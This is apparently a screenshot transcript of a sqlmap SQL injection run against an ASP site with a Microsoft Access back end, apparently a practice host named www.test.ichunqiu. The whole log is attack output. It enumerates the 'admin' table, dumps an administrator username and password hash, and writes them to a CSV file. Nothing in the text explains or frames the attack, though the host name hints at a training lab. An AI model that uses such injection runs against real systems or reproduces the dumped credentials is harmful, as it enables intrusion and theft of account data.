 C:\WINDOWS\system32\cmd.exe
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[19:05:26] [ERROR] cannot retrieve column names, back-end DBMS is Access
[19:05:26] [INFO] fetching entries of column(s) 'admin, id, password' for table
'admin' in database 'Microsoft_Access_masterdb'
[19:05:26] [INFO] fetching number of column(s) 'admin, id, password' entries for
table 'admin' in database 'Microsoft_Access_masterdb'
[19:05:26] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[19:05:26] [INFO] retrieved:
[19:05:27] [WARNING] reflective value(s) found and filtering out
1
[19:05:27] [INFO] fetching number of distinct values for column 'id'
[19:05:27] [INFO] retrieved: 1
[19:05:27] [INFO] using column 'id' as a pivot for retrieving row data
[19:05:27] [INFO] retrieved: 4
[19:05:28] [INFO] retrieved: linhai
[19:05:31] [INFO] retrieved: d7e15730ef9708c0
[19:05:40] [INFO] analyzing table dump for possible password hashes
[19:05:40] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing
with other tools [y/N] N
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: Microsoft_Access_masterdb
Table: admin
[1 entry]
+----+--------+------------------+
| id | admin | password |
+----+--------+------------------+
| 4 | linhai | d7e15730ef9708c0 |
+----+--------+------------------+
[19:05:57] [INFO] table 'Microsoft_Access_masterdb.admin' dumped to CSV file 'C:
\Documents and Settings\Administrator\.sqlmap\output\www.test.ichunqiu\dump\Micr
osoft_Access_masterdb\admin.csv'
[19:05:57] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 105 times
[19:05:57] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\www.test.ichunqiu'
[*] shutting down at 19:05:57